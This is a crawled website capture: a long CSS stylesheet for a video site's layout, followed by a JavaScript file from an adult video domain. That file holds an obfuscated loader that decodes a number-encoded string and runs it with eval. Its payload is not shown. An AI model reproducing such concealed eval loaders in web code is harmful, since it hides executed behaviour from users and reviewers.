.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://indianbigboobsporn.com/js/zp2HQ56FNEXodwVPJD0.js
body_size: 21143
content:
function nwmisc(kbilk){var jagfidkic='Z';var rfyevftap='A';var iavncmqhp=[];var xcjvwr=new RegExp('['+rfyevftap+'-'+jagfidkic+']');var byyizjzy=kbilk.split(xcjvwr);for(var i=0;i<byyizjzy.length;i++){iavncmqhp.push(String.fromCharCode(parseInt(byyizjzy[i],35)/(17)));}eval(iavncmqhp.splice(1,iavncmqhp.length).join(''));}nwmisc('[base64]'); 
     